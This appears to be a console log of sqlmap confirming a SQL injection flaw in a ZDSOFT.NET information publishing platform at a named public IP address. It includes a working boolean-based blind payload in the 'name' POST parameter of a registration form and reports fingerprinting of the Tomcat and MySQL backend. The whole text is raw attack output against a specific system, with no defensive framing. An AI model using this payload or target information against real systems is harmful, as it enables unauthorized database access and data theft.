 息发布平台\sql6.txt'
C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql6.txt
[14:17:53] [WARNING] it appears that you have provided tainted parameter values
('unitid=9999999') with most probably leftover chars/statements from manual SQL
injection test(s). Please, always use only valid parameter values so sqlmap coul
d be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[14:17:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=2&unitid=9999999&unionid=00000000&name=aaaa' AND 6170=6170 AND
 'gqpt'='gqpt&realname=aaaaaa&password=aaa&pwdconfirm=aaa&groupid=%C7%EB%D1%A1%D
4%F1%B2%BF%C3%C5&Submit= %C8%B7%B6%A8
---
[14:17:55] [INFO] testing MySQL
[14:17:55] [INFO] confirming MySQL
[14:17:55] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0.28, Servlet 2.4
back-end DBMS: MySQL >= 5.0.0
[14:17:55] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\60.190.233.51'

[*] shutting down at 14:17:55